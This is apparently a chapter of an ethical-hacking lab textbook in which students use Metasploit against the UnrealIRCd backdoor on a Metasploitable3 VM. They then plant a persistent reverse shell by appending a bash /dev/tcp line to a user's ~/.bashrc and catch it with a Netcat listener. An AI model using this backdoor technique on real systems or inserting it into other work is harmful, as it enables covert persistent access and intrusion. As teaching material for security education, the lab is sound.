49 Maintaining Access – Backdoors
Dante Rocca and Mathew J. Heath Van Horn, PhD
One of the final stages in the ethical hacking lifecycle is maintaining access. To maintain access a backdoor must be installed into the system. Metasploitable3 already has a backdoor installed, so we will show you how to detect and utilize the backdoor. We will also show you how to install your own backdoor.
Learning Objectives
- Learn how to prepare and setup Metasploit to execute an attack
- Install a backdoor through a vulnerable version of vsftpd
- Connect to Ingreslock backdoor with telnet
Prerequisites
Deliverables
- Screenshot of /etc/inetd.conf file on remote machine
- Screenshot of /etc/shadow file on remote machine
Resources
- Metasploitable 2 Documentation – https://docs.rapid7.com/metasploit/metasploitable-2-exploitability-guide/#backdoors
- ABDO HANY – “Exploiting FTP in Metasploitable 2” – https://medium.com/@abdolane123/exploiting-ftp-in-metasploitable-2-47b89fc0e654
- rwbnetsec – “How To – Metasploitable 2 – IngresLock Exploit Explained” – https://www.youtube.com/watch?v=FuwWjWt75dM
- “Systemd Backdoor” – https://haxor.no/en/article/systemd-backdoor
- Airman – “9 Ways to Backdoor a Linux Box” – https://airman604.medium.com/9-ways-to-backdoor-a-linux-box-f5f83bae5a3c
Contributors and Testers
- Jacob M. Christensen, Cybersecurity Student, ERAU-Prescott
- Bernard Correa, Cybersecurity Student, ERAU-Prescott
Phase I – Attack Setup
Before installing a backdoor, the attack must be set up and planned to ensure the exploit will work.
NOTE: Screenshots vary from the commands because the tester used the same basic architecture as Chapter 42 but used different IP addresses. All the commands in this chapter assume that the attacking machine is 100.100.100.8 and the target machine is 200.200.200.10.
- Using Eagle Net, start the following machines:
- Kali VM
- Metaploitable3-Linux
- DHCP Server
- Router
- Navigate to your Kali VM and open a terminal
- Use the following command to find your own IP address and take note of it
> ip add
- Launch a Nmap scan against the 200.200.200.0/24 network to see which hosts are up
- Once you’ve identified the active hosts, leverage your knowledge from Chapter 43 to scan each host’s OS to discover the Linux target
- Fingerprint the target machine to identify the active services running

Figure 1 – Results of a detailed fingerprint scan of all ports - We see an IRC daemon running on port 6697 of our target machine. This is easily recognized as a security hole that someone placed there earlier
Phase II – Take advantage of IRC
Internet Relay Chat (IRC) is one of the oldest group chat software programs. A Google search tells us that UnrealIRCd is famous for its use as a backdoor on systems.
- Type the following command to start Metasploit
> msfconsole
- In Metasploit, there are numerous exploits. To find what we’re looking for we need to use the search command
> search unrealIRCd

Figure 2 – IRC found as a backdoor exploit - This results in a single option, so we will use it
> use 0
- Following this, the options for the exploit must be configured. View the options with this command
> show options
- Set the remote host option (the target) with this command
> set RHOST 200.200.200.10
- Set the remote port option (the target) with this command. Remember we found this service running on port 6697
> set RPORT 6697
- You can verify your settings at any time by using the show options command again
- Search for the available payloads for this exploit by typing
> show payloads

Figure 3 – Choose a payload - You might have to try several payloads until you are successful, but we usually try Telnet first
> set payload 6
- View the payload option and complete any missing information
> show payload options

Figure 4 – Payload is missing local host (Kali) IP address - Add our attacking VM IP
> set LHOST 100.100.100.8

Figure 5 – Local Host IP address is set
Phase III – Executing the exploit
All we have to do now is run the exploit and see what we can do with our access.
- Type the following line and wait for a shell connection to be established
> run

Figure 6 – Run the exploit - Check who you are logged in as using the following command
> whoami

Figure 7 – Results of whoami - So now we know we are the user Boba Fett. Lets see what else we know
> groups

Figure 8 – Groups - We (Boba Fett) are part of the docker group. Let’s verify with commands
> id
and
> cat /proc/self/cgroup

Figure 9 – verifying we are inside a Docker container - Using Docker is a book in itself and there are various methods to gain root access which is beyond the scope of learning about backdoors. It is enough to know that we can use an existing backdoor to gain access to the victim’s machine
- Press Ctrl-C to end the exploit
- Type exit to leave metasploitable
Phase IV – Installing a Backdoor
There are various means to create a backdoor in a target machine. Physical access, phishing, website cookies, etc. Each topic on its own is worthy of a short book. We will assume you have the credentials obtained from Chapter 47:
USERNAME: leia_organa
PASSWORD: help_me_obiwan
- From a Kali terminal ssh into the metasploitable3 machine
> ssh leia_organa@200.200.200.10

Figure 10 – SSH login using Princess Leia’s Creds - Since we already know that Princess Leia has root access, we add a bash command that will reach out to our Kali machine whenever she logs into the target machine
> echo ‘bash -i >& /dev/tcp/100.100.100.8/1337 0>&1’ >> ~/.bashrc
- echo repeat the text that exists between the single quotes (‘)
- bash -i creates an interactive bash shell
- >& /dev/tcp/100.100.100.8 1337 redirects all input and output traffic to a remote server at IP address 100.100.100.8 listening on port 1337 (1337 stands for leet as in elite; a hacker joke)
- 0>&1 redirects standard errors to standard output. This way we can see any errors on our screen
- >> ~/.bashrc write the echo text to the file .bashrc, the startup bash file when a user starts their bash session

Figure 11 – Adding backdoor
- Exit the ssh session by typing exit
Phase V – Connecting through the backdoor
Finally, to make sure our backdoor is working, we need to connect to it. We installed the backdoor on our target machine. But we need to listen for when the backdoor is opened. We run Netcat to listen continuously for the specific TCP session. This will launch whenever Princess Leia logs into her computer.
- Start a terminal on the Kali machine
- Start Netcat listening (-l) on port (-p) 1337 and give us all messages (-v meaning verbose) by typing
> nc -lvp 1337

Figure 12 – Kali is using Netcat to listen for Princess Leia’s logon - Navigate to the Metasploitable3 VM and log in as Princess Leia

Figure 13 – Logging in as Princess Leia - Now return back to your Kali terminal and you can see a session was established with our target. If we run a few commands, we can see that we have all the rights and privileges of Princess Leia

Figure 14 – We’re in!
End of Lab
Deliverables
4 Screenshots are needed to earn credit for this exercise:
- Correctly configured Metasploit payload options
- Metasploit attacked successfully completed
- Backdoor successfully added to Princess Leia’s ~/.bashrc file
- Successful Netcat connection to Metasploitable 3 VM
Homework
Assignment 1 – Darth Vader
Install a backdoor into Darth Vader’s account just like we did for Princess Leia. Grading criteria are the same as the deliverables.
Assignment 2 – Han_Solo
Use https://airman604.medium.com/9-ways-to-backdoor-a-linux-box-f5f83bae5a3c or other resources to install a different type of backdoor on Han_Solo’s login account. Document your sources and what you learned.
RECOMMENDED GRADING CRITERIA
- Sources are documented (weblinks are okay)
- Screenshot of the implementation on the target account
- Screenshot of successful Netcat connection
- Discussion on what you learned about the process

